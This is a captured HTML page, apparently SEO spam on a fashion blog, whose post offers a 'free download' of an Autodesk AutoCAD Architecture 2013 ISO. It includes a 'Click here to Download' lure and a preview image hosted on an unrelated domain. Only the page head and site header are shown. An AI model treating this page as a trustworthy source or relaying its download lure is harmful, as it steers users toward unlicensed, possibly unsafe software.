

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/
body_size: 20526
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Autodesk autocad architecture 2013 iso (x86/x64) free download | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Autodesk autocad architecture 2013 iso (x86/x64) free download | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: AutoCAD Architecture Service Pack 2 | AutoCAD Architecture | Autodesk Knowledge Network Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-18T00:18:48+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#article","isPartOf":{"@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Autodesk autocad architecture 2013 iso (x86/x64) free download","datePublished":"2022-12-18T00:18:48+00:00","dateModified":"2022-12-18T00:18:48+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/"},"wordCount":2641,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/","url":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/","name":"Autodesk autocad architecture 2013 iso (x86/x64) free download | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-18T00:18:48+00:00","dateModified":"2022-12-18T00:18:48+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Autodesk autocad architecture 2013 iso (x86/x64) free download"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fautodesk-autocad-architecture-2013-iso-x86-x64%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fautodesk-autocad-architecture-2013-iso-x86-x64%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/174915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=174915' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-174915 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
